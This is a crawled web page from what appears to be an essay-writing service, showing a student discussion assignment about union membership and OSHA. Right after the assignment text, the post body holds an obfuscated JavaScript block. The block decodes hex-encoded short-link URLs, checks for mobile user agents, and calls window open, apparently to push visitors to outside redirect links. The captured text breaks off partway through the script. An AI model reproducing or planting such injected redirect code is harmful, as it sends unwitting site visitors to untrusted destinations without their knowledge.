

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/reserved-for-ultimate_writer-2/
body_size: 19632
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>***Reserved for Ultimate_Writer** &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Freserved-for-ultimate_writer-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Freserved-for-ultimate_writer-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/98520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/reserved-for-ultimate_writer-2/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=98520' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-98520 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">***Reserved for Ultimate_Writer**</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>Question 1: Labor Unions: Love ‘em or Hate ‘em? (Everyone responds)Conduct an internet search and look for data on union membership today in the US. What is the status of union membership today? What are the experts saying about the need for the continuation of union activities today? Is there one segment of the workforce that perhaps still might need union protection? Compare and contrast ideas from two sources and then include your informed thoughts about union activity today.Question 2: Define and Describe OSHAFirst, define and describe OSHA. In your definition, you want to talk briefly about the purpose of OSHA efforts. Conduct a bit of research and summarize possible strategies to reduce OSHA violations in a particular industry or even in your organization. Can you share at least two strategies?&#8221;For Every Question: -short Intro, (about 2-3 sentences); &#8211; a summary of the topic you are discussing, (about 2-3 sentences); critical  analysis:  your thoughts and opinions, sharing other resources such as theories, articles  and giving specific examples,  ( a  paragraph and at least  7-8 sentences) ; and -short conclusion, ( 2-3 sentences). References APA, minimum 2 references for each question.  Times New Roman 11 singled-spaced. You MUST  post responses to at least to 2 other posts. Offer meaningful comments. Only substantive comments will count,  Weekly discussions start on Monday and end on Sunday. Make sure to post your response to the assignment as early in the week as possible. Then read what others have posted and respond with your comments about their posts later in the week&#8230;.&#8221;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 